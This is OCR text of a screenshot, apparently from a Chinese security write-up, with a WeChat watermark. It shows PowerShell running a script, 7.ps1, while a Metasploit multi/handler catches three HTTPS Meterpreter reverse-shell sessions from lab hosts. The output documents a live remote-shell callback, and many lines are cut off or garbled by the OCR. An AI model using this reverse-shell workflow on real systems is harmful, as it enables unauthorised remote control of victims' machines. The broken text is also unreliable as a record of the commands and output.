 Windows PowerShell
indows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
S C:\Users\crow\Desktop\test> .\7.ps1
msfconsole
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: kusuyrgo) S
ytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 16:
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: mvj7ubtw)
bytes) ...
[*] Meterpreter session 4 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 17:
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 4 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: yora341r)
bytes) ...
[*] Meterpreter session 5 opened (10.211.55.2:4 .1) at 2021-05-31 17:
微信号: crowsec
meterpreter >